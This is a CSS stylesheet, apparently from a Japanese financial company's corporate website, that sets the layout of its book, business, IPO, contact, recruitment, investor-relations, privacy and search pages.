	padding-bottom: 5px;
	padding-left: 10px;
}

#main .procedures-list3 dd{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-bottom: 5px;
	padding-bottom: 5px;
	padding-left: 6.5em;
}

#main .procedures-list3 dd.last{
	background-image: none;
}

#main .procedures-list4{
	line-height: 1.5;
}

#main .procedures-list4 li{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .procedures-list4 li.pdf{
	background-image: url(../img/href-pdf.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

#main .outside-list{
	line-height: 1.5;
}

#main .outside-list li{
	list-style-type: disc;
	list-style-position: outside;
	margin-left: 1em;
}

#main .prev-paragraph{
	margin-top: 30px;
}

#main .share-table{
	text-align: right;
}

#main .share-table th{
	text-align: center;
}

#main .share-table td.title{
	width: 150px;
	background-color: #f3f3f3;
	text-align: left;
}

#main .share-table td.date{
	width: 120px;
	text-align: left;
}

#main .share-table td.name{
	width: 210px;
	background-color: #f3f3f3;
	text-align: left;
}

#main .share-table td.data{
	text-align: center;
	width: 200px;
}

#main .library-list li{
	margin-bottom: 10px;
}

#main .reportList{
	overflow: hidden;
}

* html body #main .reportList{
	width: 100%;
}

#main .reportList dt{
	line-height: 1.5;
	font-weight: bold;
	clear: both;
	padding-bottom: 5px;
	padding-left: 10px;
}

#main .reportList dt .data{
	font-weight: normal;
	font-size: 12px;
}

#main .reportList dd{
	line-height: 1.5;
	clear: both;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-bottom: 10px;
	padding-bottom: 10px;
	overflow: hidden;
}

* html body #main .reportList dd{
	width: 100%;
}

#main .reportList dd p{
	padding-left: 10px;
}

#main .reportList dd p.img-l{
	margin-right: 20px;
}

#main .reportList dd.last{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}

#main .presentation-list dt{
	width: 14em;
}

#main .presentation-list dd ul{
	padding-left: 15.5em;
}

#main ul#page-excursion{
	background-color: #F3F3F3;
	text-align: center;
	padding-top: 15px;
	padding-bottom: 20px;
	margin-top: -30px;
}

#main ul#page-excursion li{
	display: inline;
	margin-right: 7px;
	margin-left: 8px;
}

/*news publicity*/
.publicity #main p.more{
  position: relative;
	text-align: right;
	padding-bottom:5px;
}

/*
.publicity #main p.rss a{
	top: -30px;
	left: 585px;
}

*/
.publicity #main h2.first{
	margin-top:20px;	
}

/*news book*/
.book-detail #main h2{
	margin-top: 0px;
}

.book-index #main p{
	padding: 0 10px;
	margin-bottom: 10px;
	line-height: 1em;
}

.book-detail #main h1{
	margin-bottom: 5px;
}

.book-detail p.cover img{
	clear: both;
	margin-top: 15px;
	margin-bottom: 0px;
}

.book-detail .book p.cover img{
	clear: both;
	margin-top: 0px;
}

.book-detail .mokuji{
	float: left;
	width: 405px;
	margin-top: 20px;
}

.book-detail .introduction{
	float: right;
	width: 403px;
	padding-bottom: 15px;
	margin-top: 20px;
	border: 1px solid #D4D4D4;
}

.book-detail .others{
	clear: both;
	width: 830px;
	padding-top: 27px;
}

.book-detail #main .introduction h2{
	padding-bottom: 8px;
	border-style: none;
	background-image: url(../news/book/img/heading-introduction.gif);
	background-position: -1px -1px;
}

.book-detail #main .others h3{
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 9px;
	padding-left: 10px;
	background-image: url(../img/headline-sub5.gif);
	background-position: 0px 100%;
	background-repeat: repeat-x;
}

.book-detail #main .mokuji p{
	margin-left: 10px;
	line-height: 1.5em;
}

.book-detail #main .mokuji p.hajimeni{
	padding-bottom: 30px;
}

.book-detail #main .mokuji dl{
	margin-left: 10px;
}

.book-detail #main .mokuji dt{
	float: left;
	width: 4.5em;
	line-height: 1.5em;
}

.book-detail #main .mokuji dd{
	margin-left: 4.5em;
	line-height: 1.5em;
}

.book-detail #main .introduction ul{
	margin-top: 0px;
	margin-left: 10px;
}

.book-detail #main .introduction li{
	margin-top: 10px;
}

.book-detail .book{
	float: left;
	width: 395px;
	margin-top: 12px;
	margin-left: 10px;
	display: inline;
}

.book-detail .even-column{
	margin-left: 20px;
}

.book-detail .book p.cover{
	float: left;
	margin-top: 3px;
}

.book-detail .book .information{
	float: right;
	width: 300px;
}

.book-detail .book dl.detail{
	float: left;
	width: 300px;
	border-bottom-color: #D4D4D4;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	font-size: 100%;
	line-height: 1.5em;
}

.book-detail .book dl.detail dt{
	padding-left: 1px;
	margin-bottom: 3px;
	font-weight: 800;
}

.book-detail .book dl.detail dd{
	margin-bottom: 3px;
	margin-left: 1px;
}

.book-detail .book ul{
	float: left;
	width: 290px;
	margin: 2px;
	font-size: 100%;
	line-height: 1.5em;
}

.book-detail ul.book li{
	padding-bottom: 8px;
	padding-left: 8px;
}

.book-detail .book ul.shopping li img{
	margin-right: 5px;
}

.book-index .book{
	clear: both;
	padding: 7px 10px 7px 10px;
	margin-top: 3px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 0%;
	background-repeat: repeat-x;
	zoom: 1;
}

.book-index .book:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.book-index #main .book p.cover{
	float: left;
	padding: 3px 0px 0px 0px;
	margin: 0px;
}

.book-index .book .information{
	float: right;
	width: 509px;
}

.book-index .book dl.detail{
	float: left;
	width: 490px;
	font-size: 100%;
	line-height: 1.5em;
}

.book-index .book dl.detail dt{
	padding-left: 1px;
	margin-bottom: 3px;
	font-weight: 800;
}

.book-index .book dl.shopping{
	float: left;
	width: 490px;
	padding: 7px 10px;
	margin: 13px 0px 5px -5px;
	font-size: 100%;
	line-height: 1.5em;
	background-color: #efefef;
}

.book-index .book dl.shopping dd{
	padding-bottom: 0px;
	padding-left: 0px;
	line-height: 2em;
}

.book-index .book dl.shopping dd img{
	margin-right: 5px;
}

/* business */
dl.service-list{
	clear: both;
	margin-top: 12px;
}

dl.service-list dt{
	float: left;
	width: 450px;
	padding-top: 7px;
	padding-bottom: 9px;
	padding-left: 10px;
	line-height: 1.7em;
}

dl.service-list dd{
	padding: 17px 10px 8px 0px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: left top;
	background-repeat: repeat-x;
}

dl.service-list{
	zoom: 1;
}

dl.service-list:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

dl.service-list dd a{
	float: right;
	margin-left: 10px;
	display: inline;
}

dl.service-list dt a.name{
	padding-left: 10px;
	font-weight: 800;
	text-decoration: underline;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

dl.service-list dt .name{
	font-weight: 800;
}

/* business - assetmanagement */
.assetmanagement #main p.img-1{
	float: right;
	padding-bottom: 12px;
	margin-right: -5px;
	margin-left: 10px;
	display: inline;
}

.assetmanagement #main p.img-2{
	float: left;
	padding-bottom: 20px;
	margin-bottom: -10px;
	margin-left: -5px;
	display: inline;
}

.assetmanagement #main p.img-3,
.brokerageinvest #main p.img-3,
.financialservice #main p.img-3,
.realestate #main p.img-3{
	float: left;
	padding-bottom: 10px;
	margin-bottom: 5px;
	margin-left: -5px;
	display: inline;
}

.assetmanagement #main p.img-4{
	padding-bottom: 0px;
	margin-bottom: 10px;
	margin-left: -5px;
}

.assetmanagement #main p.img-indent{
	margin-left: 10px;
	margin-bottom: 7px;
}

.assetmanagement #main p.img-bottom{
	margin-bottom: 0px;
}

.assetmanagement #main .article-body .img-r{
	margin-bottom: 0px;
}

*+html body.assetmanagement #main .article-body .img-r{
	margin-bottom: -12px;
}

.assetmanagement .overseas #main .article-body{
	zoom: 1;
}

.assetmanagement .overseas #main .article-body:after{
	clear: both;
	height: 0px;

	visibility: hidden;
	display: block;
	content: ".";
}

.assetmanagement #main .article-body p.indent{
	padding-left: 8px;
	margin-top: -12px;
	font-size: 100%;
	text-indent: -8px;
}

.assetmanagement #main .article-body p.top{
	margin-top: 0px;
}

.assetmanagement #main .article-body p.bottom{
	padding-bottom: 5px;
}

.assetmanagement .buyout #main h3.buyout,
.assetmanagement .revival #main h3.revival{
	padding-top: 0px;
	padding-left: 0px;
	margin-top: 15px;
	margin-left: 8px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.assetmanagement .buyout #main h4,
.assetmanagement .revival #main h4{
	padding-top: 0px;
	padding-left: 0px;
	margin-top: 5px;
	margin-left: 8px;
	font-weight: normal;
}

.assetmanagement .buyout #main ul{

}

.assetmanagement .ipo #main h3{
	margin-top: 10px;
}

.assetmanagement .ipo #main h3.relation{
	margin-top: 30px;
}

.assetmanagement .ipo #main .article-body table{
	margin-top: 10px;
}

.assetmanagement .ipo #main .article-body table th.item{
	width: 155px;
	line-height: 1.0em;
	text-align: center;
	background-color: #d5e0ff;
}

.assetmanagement .ipo #main .article-body table td{
	line-height: 1.0em;
	text-align: right;
}

.assetmanagement .ipo #main h4.head-naked{
	padding-top: 5px;
	margin-top: 10px;
	line-height: 1;
}

.ipo .caption{
	margin-top: -1.5em;
}

.assetmanagement .ipo #main .article-body dl{
	margin-top: 10px;
}

.assetmanagement .ipo #main .article-body dt{
	float: left;
	width: 85px;
	line-height: 1.5em;
}

.assetmanagement .ipo #main .article-body dd{
	padding-left: 80px;
	line-height: 1.5em;
	text-indent: -7px;
}

.assetmanagement .ipo #main .ipo-link{
	float: right;
}

.assetmanagement .ipo #main .ipo-link a.blank{
	margin-left: 20px;
}

.assetmanagement .ipo #main .ipo-link img{
	margin-top: 10px;
	margin-bottom: -5px;
}

.assetmanagement .ipo #main h2.head-sub{
	margin-top: 25px;
}

.assetmanagement .ipo #main ul.link-list{
	margin-top: 0px;
}

/*
.assetmanagement .revival #main h2,
.assetmanagement .buyout #main h2,
.financialservice .product #main h2,
.financialservice .solution #main h2,
.realestate .mortgage #main h2,
.realestate .guarantee #main h2,
.realestate .service #main h2,
.realestate .lifenetwork #main h2{
	margin-top: 15px;
	margin-bottom: 13px;
}

*/

#main table.IPO-list {
	width: 100%;
	margin-top: -5px;
	margin-bottom: 15px;
}

#main table.IPO-list th{
	width: 8em;
	padding: 7px 0 7px 5px;
	font-weight: normal;
	vertical-align: top;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 100%;
	background-repeat: repeat-x;
	white-space: nowrap;
}

#main table.IPO-list td{
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 1em;
	vertical-align: top;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

#main table.IPO-list td.company{
	width: 20em;
}

#main table.IPO01-list{
	width: 100%;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 0;
	background-repeat: repeat-x;
}

#main table.IPO01-list th{
	width: 8em;
	padding: 7px 0 7px 5px;
	font-weight: normal;
	vertical-align: top;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 100%;
	background-repeat: repeat-x;
	white-space: nowrap;
}

#main table.IPO01-list td{
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 1em;
	vertical-align: top;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

#main table.IPO01-list td.company{
	width: 280px;
}

.assetmanagement .ipo #main p.back{
	margin: 30px 0;
}

.assetmanagement .ipo #main .ipo-list-link p.back{
	margin: 0;
}

.assetmanagement .ipo #main .ipo-list-link{
	clear: both;
	padding: 10px 0 30px 10px;
	margin-top: 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 0%;
	background-repeat: repeat-x;
}

/* business - brokerageinvest */
.brokerage #main .article-body p.indent{
	padding-left: 10px;
	font-size: 100%;
	text-indent: -8px;
}

/* business - financialservice */
.realestate #main .img-1,
.financialservice #main .img-1{
	float: right;
	margin-left: 10px;
	display: inline;
}

/* business - financialservice */
.others #main h1{
	margin-bottom: 10px;
}

.others dl.service-list dd{
	background-image: none;
}

.others dl.service-list{
	margin-top: 5px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: left bottom;
	background-repeat: repeat-x;
}

.others dl.last{
	margin-bottom: 32px;
}


.pts #main .article-body table th.date{
	text-align: center;
}

.pts #main .article-body table th.price{
	background-color: #F3F3F3;
}

.pts #main .article-body table td{
	width: 73px;
	text-align: right;
}

.pts #main .article-body .description{
	margin-top: 10px;
	text-align: left;
}

.pts #main .article-body .description p{
	line-height: 0.6em;
}

.webcommunity #main dl{
	margin-top: 15px;
	line-height: 1.5em;
}

/* contact */
.contact-form #main .article-body table.table-01 th,
.contact-form #main .article-body table.table-02 th,
.recruitment-form #main .article-body table.table-01 th,
.recruitment-form #main .article-body table.table-02 th
{
	width: 250px;
}

.contact-form #main .article-body table.table-01 td,
.contact-form #main .article-body table.table-02 td,
.recruitment-form #main .article-body table.table-01 td,
.recruitment-form #main .article-body table.table-02 td{
	line-height: 2.0em;
}

.contact-form #main .article-body table.confirm,
.recruitment-form #main .article-body table.confirm{
	margin-bottom: 15px;
}

.contact-form #main .article-body table.confirm th,
.recruitment-form #main .article-body table.confirm th{
	width: 200px;
}

.contact-form #main .article-body table.confirm td,
.recruitment-form #main .article-body table.confirm td{
	line-height: 1.5em;
}

.article-body table.table-01 th.required{
	background-image: url(../img/headline-requirement.gif);
	background-position: 220px 50%;
	background-repeat: no-repeat;
}

.contact-form #main .article-body a.blank,
.recruitment-form #main .article-body a.blank{
	padding-left: 14px;
	margin-left: 20px;
	background-image: url(../img/href-blank.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.contact-form #main .article-body p.caption,
.recruitment-form #main .article-body p.caption{
	margin-top: 30px;
	margin-bottom: 10px;
	font-weight: bold;
	line-height: 1;
	text-align: left;
}

.contact-form #main .article-body .example,
.recruitment-form #main .article-body .example{
	color: #90a455;
}

.contact-form #main .article-body .name,
.recruitment-form #main .article-body .name{
	margin-left: 10px;
}

.contact-form #main .article-body .privacy,
.recruitment-form #main .article-body .privacy{
	padding: 15px;
	margin-top: 30px;
	background-color: #F3F3F3;
}

.privacy-article{
	height: 200px;
	width: 680px;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
	overflow: scroll;
	border: 1px solid #809EBA;
	background-color: #FFFFFF;
}

.contact-form #main .article-body .privacy-article h3,
.recruitment-form #main .article-body .privacy-article h3{
	padding: 0px;
	margin: 0px;
	border: none;
	font-weight: normal;
	text-align: center;
}

.contact-form #main .article-body .privacy-article h4,
.recruitment-form #main .article-body .privacy-article h4{
	padding: 0px;
	margin: 30px 0px 0px 0px;
	border: none;
	font-weight: normal;
}

.contact-form #main .article-body .privacy-article h5,
.recruitment-form #main .article-body .privacy-article h5{
	margin: 0px 0px 0px 1.2em;
	font-weight: normal;
}

.contact-form #main .article-body .privacy-article p,
.recruitment-form #main .article-body .privacy-article p{
	margin: 0px 0px 0px 1.2em;
	font-weight: normal;
}

.contact-form #main .article-body .privacy-article ul,
.contact-form #main .article-body .privacy-article ol,
.recruitment-form #main .article-body .privacy-article ul,
.recruitment-form #main .article-body .privacy-article ol{
	margin-left: 1.2em;
}

.contact-form #main .article-body .privacy-article ol li,
.recruitment-form #main .article-body .privacy-article ol li{
	padding-left: 1.4em;
	text-indent: -1.4em;
}

p.end,
p.establishment{
	text-align: right;
}

.recruitment-form #main .article-body .privacy-article p.end{
	margin-top: 30px;
}

.recruitment-form #main .article-body .privacy-article p.establishment{
	margin-top: 10px;
}

.contact-form #main .article-body .submit,
.recruitment-form #main .article-body .submit{
	padding-top: 15px;
	padding-bottom: 5px;
	margin-top: 30px;
	text-align: center;
	background-color: #EAF0FF;
	vertical-aline: middle;
}

.recruitment .index .recruitment-form #main .pageswitch{
	margin-top: 29px;
}

.recruitment .index .recruitment-form #main .close{
	margin-top: 14px;
	text-align: center;
}

p#correct{
	padding-top: 10px;
	margin-bottom: -20px;
}

.contact-form #main .article-body .notice,
.recruitment-form #main .article-body .notice{
	background-color: #ffeef2;
}

.contact-form #main .article-body .error,
.recruitment-form #main .article-body .error{
	padding: 10px 0 0 10px;
	border: 1px solid #ff0033;
	color: #ff0033;
}

.contact-form #main .article-body .error p,
.recruitment-form #main .article-body .error p{
	line-height: 1;
}

.contact-form #main ul.pageswitch,
.recruitment-form #main ul.pageswitch{
	clear: both;
	margin-top: 20px;
	zoom: 1;
}

.bold{
	font-weight: 800;
}

p.back{
	float: left;
	clear: left;
	width: 100%;
	padding-left: 15px;
	margin-top: 30px;
	background-image: url(../img/pageswitch-prev.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

/* company */
.company .article #main p.more a{
	left: 560px;
	top: -1.7em;
}

/* company information */
.concept #main .article-box dt,
.concept .article-box dd{
	padding: 0 5px;
}

/* company vision */
.vision #main ul.link-list{
	margin-bottom: 0px;
}

#main .vision-img{
	margin: 0 5px 12px 5px;
}

/* company group */
.group #main h2{
	margin-top: 20px;
}

.group #main h3{
	clear: both;
}

.group #main p.date{
	padding-top: 0px;
	margin-top: 0px;
	margin-right: -12px;
	margin-bottom: -5px;
	text-align: right;
	background-color: #FFFFFF;
	background-image: none;
}

.group #main p.more a{
	position: relative;
	background-image: url(../img/list-blue.gif);
}

/* company service */
.service #main .article-box h2{
	margin-bottom: 0px;
	padding-top: 10px;
	padding-bottom: 7px;
	padding-left: 13px;
	background-image: url(../company/service/img/service-headline-sub.gif);
	background-position: 0% 100%;
	background-repeat: no-repeat;
}

.service #main .article-box{
	padding: 0px 0px 12px 0px;
	margin: 0 5px;
	background-image: url(../company/service/img/body-bg-service-bottom.gif);
	background-position: 0 100%;
	background-repeat: no-repeat;
}

.service #main .article-box dl{
	background-image: none;
	margin: 0;
/*	background-color: #FF3333;*/
}

.service #main .article-box dl.first{
	background-image: url(../company/service/img/service-headline-sub.gif);
	background-position: 0% -20px;
	background-repeat: no-repeat;
	padding-top: 25px;
}

.service .category #main .article-box dl.first{
	background-image: none;
	padding-top: 17px;
}

.service #main .article-box dt{
	float: left;
	padding-left: 10px;
	font-weight: 800;
	line-height: 200%;
	background-image: url(../img/headline-dt.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.service #main .article-box dd{
	padding: 0px 15px 9px 8.6em;
	line-height: 200%;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 100%;
	background-repeat: repeat-x;
	margin-bottom:5px;
}

.service #main .article-box span.active{
	font-weight: bold;
}

.service #main .article-body p{
	margin-left: 5px;
}

.service #main .article-box p.list-link{
	padding-left: 10px;
	margin-top: 15px;
	margin-bottom: 7px;
	margin-left: 18px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.5em;
	background-repeat: no-repeat;
	line-hight: 1.0em;
}

.service #main dl.service-list {
	background-image: url(../img/line-dot-gray.gif);
	background-position: left bottom;
	background-repeat: repeat-x;
	padding-top:0px;
	margin-top:0px;
}

.service #main dl.first {
	margin-top:-10px;
}

.service #main dl.service-list dd{
	background: none;
}

.service #main dl.service-list dt a.name{
	padding-left: 0px;
	background: none;
}

.service #main p.list-link{
	margin-top: 30px;
	margin-bottom: 30px;
}

/* company recruit */
body.recruitment{
	background-image: url(../img/body-bg-recruitment.gif);
	background-position: 0px 65px;
}

body.recruitment #header .logo{
	padding-bottom: 0px;
	margin-bottom: 0px;
}

body.recruitment #header #font-size{
	float: right;
	width: 116px;
	padding: 0px;
	margin-top: 39px;
	margin-right: 15px;
	margin-bottom: 0px;
	margin-left: 0px;
	font-size: 0%;
	display: inline;
}

body.recruitment .index .recruitment-form #main{
	margin-top: 39px;
}

.recruitment #main h2{
	margin-top: 20px;
}

.recruitment-form #main .article-body .table-entry{
	margin-top: 30px;
}

.recruitment-form #main .article-body table.table-entry th{
	width: 100%;
}

#footer-body p.logo-recruit{
	float: left;
	margin-top: -5px;
}

.recruit #main h2.head-img{
	margin-left: 10px;
}

.recruit #main p.pagetop{
}

.recruit .handicapped #main span.syokusyu{
	width: 100%;
	font-weight: bold;
	display: block;
}

.recruit .handicapped #main span.second{
	padding-top: 0px;
	margin-top: 15px;
}

.recruit .handicapped #main a.map{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.recruit .handicapped #main table.recruite th{
	width: 120px;
}

.recruit .handicapped #main table.recruite td{
	line-height: 1.5em;
}

.recruit .handicapped #main p.notice{
	margin-top: 23px;
	margin-bottom: 0px;
}

/* investors */
.kojin-index #main .article-box{
	padding-bottom: 7px;
	margin-bottom: 30px;
	overflow: hidden;
	line-height: 1.5;
	background-image: url(../img/article-box-bg2.gif);
	background-position: left bottom;
	background-repeat: no-repeat;
}

.kojin-index #main .article-box h1{
	margin: 0;
	border: none;
	background: none;
}

.kojin-index #main h2{
	padding: 0;
	margin: 0 0 15px 0;
	border: none;
	background: none;
}

.kojin-index #main h3{
	padding: 0px;
	margin: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.box-menu-list-kojin{
	padding-bottom: 1.7em;
	margin: 11px 0 0 0;
}

.about #main .article-box,
.kojin-index #main .article-box{
	zoom: 1;
}

.kojin-index #main .box-menu-kojin{
	float: left;
	width: 315x;
	margin: 0px 0 10px 14px;
	display: inline;
}

.kojin-index #main .box-menu-kojin-even{
	float: right;
	width: 315x;
	margin: 0px 14px 10px 0;
	display: inline;
}

.kojin-index .article-list ul li{
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

.kojin #main ul#page-excursion {
	padding-top: 25px;
	padding-bottom: 30px;
	margin-top: -30px;
	display: block;
	text-align: center;
	background: url(../img/main-links.gif) no-repeat 50% 14px;
	background-color: #F3F3F3;
}

.kojin #main ul#no-separator{
	padding-top: 25px;
	padding-bottom: 30px;
	margin-top: -30px;
	display: block;
	text-align: center;
	background: none;
	background-color: #F3F3F3;
}

.kojin #main ul#page-excursion li,
.kojin #main ul#no-separator li{
	width: 300px;
	margin: -12px 3px 0 3px;
	display: inline;
}

.kojin #main ul#page-excursion li.prev,
.kojin #main ul#no-separator li.prev{
	float: left;
	padding-top: 1px;
	text-align: right;
}

.kojin #main ul#page-excursion li.prev a,
.kojin #main ul#no-separator li.prev a{
	padding-left: 19px;
	background: url(../img/list-prev.gif) no-repeat 0% 0%;
}

.kojin #main ul#page-excursion li.next,
.kojin #main ul#no-separator li.next{
	float: right;
	text-align: left;
}

.kojin #main ul#page-excursion li.next a,
.kojin #main ul#no-separator li.next a{
	padding-right: 19px;
	background: url(../img/list-next.gif) no-repeat 100% 0%;
}

.kojin #main #kojin-list{
	margin-top: 0px;
	background-color: #F3F3F3;
}

.kojin #main #kojin-list dl{
	padding-bottom: 10px;
	margin-left: 20px;
}

.kojin #main #kojin-list-last dl{
	padding-bottom: 20px;
	margin-left: 20px;
}

.kojin #main #kojin-list dl dt,
.kojin #main #kojin-list-last dl dt{
	float: left;
	width: 11.5em;
}

.kojin #main #kojin-list dl dd,
.kojin #main #kojin-list-last dl dd{
	text-align: left;
	padding-left: 11.5em;	
}

.kojin #main ul.kojin-list-detail-last{
	padding-bottom: 10px;
}

.kojin #main ul.kojin-list-detail li,
.kojin #main ul.kojin-list-detail-last li{
	padding-right: 5px;
	padding-left: 8px;
	font-weight: bold;
	display: inline;
	background: url(../img/main-list-links.gif) no-repeat 0% 50%;
	white-space: nowrap;
}

.kojin #main ul.kojin-list-detail li.first,
.kojin #main ul.kojin-list-detail-last li.first{
	margin-right: 0px;
	background-image: none;
}

.kojin #main ul.kojin-list-detail a,
.kojin #main ul.kojin-list-detail-last a{
	font-weight: normal;
}

/* investors/management */
.management #main .article-box h3{
	margin: 15px 0px 5px 10px;
	border-style: none;
	background: none;
}

.management #main p.img-1{
	float: left;
	margin-right: 10px;
	display: inline;
}

/* investors/operating */
.operating .highlight #main h2{
	margin-top: 20px;
}

.operating #main p.date{
	margin-bottom: -5px;
	text-align: right;
	background-color: #FFFFFF;
	background-image: none;
}

.operating #main p.summaryhead{
	float: left;
	width: 44px;
	font-size: 95%;
	display: inline;
}

.operating .highlight #main table.first td{
	width: 85px;
}

.operating .highlight #main table.first td.row-head{
	width: 125px;
}

.operating .highlight #main table.second td{
	width: 125px;
}

.operating .highlight #main table.second td.row-head{
	width: 320px;
}

.operating .highlight #main .point{
	padding: 2px;
}

.operating .highlight #main .point span{
	border: solid 1px #FF0134;
	display: block;
	padding: 3px;
}

#main table.segment-table th.col-head{
	background-color: #eaefff;
}

.operating .highlight #main dl.summary dt{
	float: left;
	width: 20px;
	font-size: 95%;
	display: inline;
}

.operating .highlight #main dl.summary dd{
	padding-left: 25px;
}

/* investors/share */
.share .market_value_top #main table.share-table{
	margin-top: 15px;
}

.share .market_value_top #main table.first{
	margin-top: 20px;
}

.share .market_value_top #main table{
	margin-top: 10px;
	width: 100%;
}

.share .market_value_top #main table.first th.first{
	width: 277px;
}

.share .market_value_top #main table.share-table th.col-head{
	background-color: #eaf0ff;
}

.share .market_value_top #main .share-table td.name{
	width: 200px;
}

.share .market_value_top #main .share-table tr.total{
	background-color: #f3f3f3;
}

.share .market_value_top #main .share-table td.total{
	font-weight: bold;
}

.share .market_value_top #main a.stock{
	padding-left: 14px;
	margin-top: 2px;
	font-size: 95%;
	color: #000000;
	background-image: url(../img/href-stock.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.share .market_value_top #main span.minus{
	color: #0000ff;
}

.share .market_value_top #main span.plus{
	color: #ff0000;
}

.share .market_value_top #main dl.summary{
	margin-top: 10px;
	margin-bottom: 10px;
}

.share .market_value_top #main dl.summary dt{
	float: left;
	width: 10px;
	font-size: 98%;
	display: inline;
}

.share .market_value_top #main dl.summary dd{
	padding-left: 15px;
	line-height: 1.25em;
}

.share .market_value_top #main p.close{
	margin-bottom: 0;
	text-align: right;
}

.share .market_value_top #main p.caption{
	margin-top: 30px;
	margin-bottom: 0;
	text-align: left;
}

.share .market_value_top #main ul{
	clear: both;
	margin-top: 5px;
}

.share .market_value_top #main li{
	float: left;
	width: 200px;
	display: inline;
}

.share .market_value_top #main li a{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.share .market_value_top #main p.notice{
	margin-top: 15px;
	margin-bottom: 0px;
	clear: both;
}

.share .market_value_top #main h3{
	clear: both;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	border-style: none;
	font-size: 95%;
	maegin-bottom: 0px;
}

/* csr */
.csr #main .img-1{
	float: right;
	margin-right: 0px;
	margin-left: 10px;
	display: inline;
}

.csr #main .img-2{
	float: left;
	margin-left: 0px;
	display: inline;
}

.csr .csr-index #main .article-box h2{
	margin-top: 0px;
}

.csr .csr-article #main dl.last{
	padding-top: 0px;
}

/* policy */
.policy .article-body{
	width: 832px;
	margin-top: 15px;
	margin-left: 0px;
}

.policy #main .article-body .item{
/*	margin-top: 15px;*/
	padding-bottom: 15px;
}

.policy #main .article-body .item p{
	margin-bottom: 0px;
	margin-left: 13px;
}

.policy #main .article-body .item-detail p{
	margin-bottom: 15px;
	margin-left: 35px;
}

.handle #main .article-body .item p{
/*	margin-bottom: 15px;*/
}

.policy #main .article-body .item p.indent{
	margin-left: 30px;
}

.policy #main .article-body .item ol{
	margin-left: 15px;
}

.policy #main .article-body .item ol li{
	padding-left: 15px;
	text-indent: -19px;
}

.policy #main .article-body .item ol.nest{
	margin-left: 1px;
}

.policy #main .article-body h3{
	margin-left: -10px;
	border-style: none;
}

.policy #main .article-body h3.top{
	margin-top: -2px;
	margin-left: -10px;
	border-style: none;
}

.handle #main .article-body h4{
	margin-top: 30px;
	margin-left: 15px;
	font-weight: normal;
}

.handle #main .article-body .uketsuke h4{
	margin-top: 8px;
	margin-left: 10px;
	font-weight: bold;
}

.privacy #main .article-body h4{
	margin-left: 0px;
}


dl.privacy-mark{
	width: 410px;
	margin-top: 30px;
	margin-left: 223px;
}

dl.privacy-mark dt{
	float: left;
	width: 80px;
}

dl.privacy-mark dd{
	padding-top: 18px;
	padding-left: 5px;
}

p.privacy-last{
	clear: both;
	padding-bottom: 10px;
	text-align: right;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

dl.privacy-contact dt{
	float: left;
	padding-left: 0px;
}

dl.privacy-contact dd{
	padding-bottom: 5px;
	padding-left: 2.5em;
}

dl.uketsuke-contact dt{
	float: left;
	padding-left: 15px;
}

dl.uketsuke-contact dd{
	padding-bottom: 0px;
	padding-left: 3.5em;
}

p.handle-last{
	text-align: right;
}

.uketsuke{
	padding-top: 15px;
}

/* search */
.search #option{
	height: 19px;
}

.search h1{
	display: none;
}

.search-area{
	clear: both;
	padding-left: 10px;
	border: 1px solid #D4D4D4;
	background-color: #f3f3f3;
}

.search .search-area{
	width: 850px;
	margin-top: 10px;
	padding-top: 15px;
	padding-bottom: 12px;
}

/* for modern browser */
html>body.search .search-area{
	width: 838px;
	zoom: 1;
}

.search-area:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.search div.bottom{
	padding-bottom: 15px;
}

.search .search-result form,
.search .search-result-list form{
	float: left;
	padding: 0px;
	margin: 0px;
	font-size: 0%;
}

.sitemap .index form input,
.search .search-result form input,
.search .search-result-list form input{
	vertical-align: middle;
}

.search .search-result form input.textfield,
.search .search-result-list form input.textfield{
	width: 166px;
	margin-right: 5px;
}

.search .search-result p.result{
	font-weight: 800;
	clear: both;
	margin: 0px;
	padding: 10px 0px 0px 0px;
}

*+html body.search .search-result p.result{
	padding: 0px;
}

